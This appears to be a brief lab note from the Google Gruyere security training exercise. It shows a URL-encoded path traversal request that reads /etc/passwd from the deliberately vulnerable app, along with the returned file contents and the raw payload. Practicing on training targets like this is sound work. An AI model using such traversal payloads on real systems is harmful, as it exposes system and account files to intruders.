 https://google-gruyere.app
https://google-gruyere.appspot.com/123456789/..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
gruyere:x:530:1117:sys:/dev:/bin/macr
# If this were a real passwd file you would
# now have a list of local user accounts.
../../../../../../etc/passwd
(URL-encoded)